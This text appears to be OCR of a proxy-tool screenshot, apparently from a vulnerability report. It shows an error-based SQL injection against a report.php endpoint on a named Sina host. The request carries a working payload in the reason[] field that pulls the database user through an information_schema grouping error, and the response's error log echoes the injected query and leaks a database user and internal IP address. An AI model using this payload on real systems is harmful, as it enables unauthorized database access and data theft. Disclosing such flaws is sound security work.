 Raw Params Headers Hex
POST /report.php?type=1&uid=1&retcode=0 HTTP/1.1
Host: im.sina.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:35.0) Gecko/20100101
Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
uploadFile=123456&content=111111&gid=123456&fid=123456&addr_url=123456&report_object
=1268896683&type=1&reason%5B%5D=a' or (SELECT 1 FROM(SELECT
count(*),concat(floor(rand(0)*2),(select user()))x from information_schema.tables
group by x)a) or '
Raw Headers Hex HTML Render
a> 电话：4006900000 提示音后按2键（按当地市话标准计费） 欢迎批评指正</p>
<p><a target="_blank"
href="http://corp.sina.com.cn/chn/sina_intr.html">新浪简介</a> | <a target="_blank"
href="http://corp.sina.com.cn/eng/sina_index_eng.htm">About Sina</a> | <a
target="_blank" href="http://emarketing.sina.com.cn/">广告服务</a> | <a
target="_blank" href="http://www.sina.com.cn/contactus.html">联系我们</a> | <a
target="_blank" href="http://career.sina.com.cn/">招聘信息</a> | <a target="_blank"
href="http://corp.sina.com.cn/lawfirm/sina.htm">网站律师</a> | <a target="_blank"
href="http://english.sina.com/index.html">SINA English</a> | <a target="_blank"
href="http://login.sina.com.cn/signup/signup.php">会员注册</a> | <a target="_blank"
href="http://help.sina.com.cn/">产品答疑</a> </p>
<p class="copyright"> Copyright &copy; 1996 - 2009 SINA
Corporation, All Rights Reserved</p>
<p>新浪公司 <a href="#">版权所有</a></p>
</div>
</div>
<!-- footer end-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." :
"http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js'
type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10074216-1");
pageTracker._trackPageview();
} catch(err) {}
</script>
</div>
</div>
</body>
</html> 错误:SQL数据查询有误:
---------- 2015-02-05 11: :06 --------
路径: -- /report.php?type=1&uid=1&retcode=0------
INSERT INTO report (reason,content,report_time,type,report_object,uid) VALUES('a'
or (SELECT 1 FROM(SELECT count(*),concat(floor(rand(0)*2),(select user()))x from
information_schema.tables group by x)a)
'','111111','1423108026','1','1268896683',
Error[23000]:23000,1062,Duplicate entry '1uc@10.73.48.65' for key 'group_key'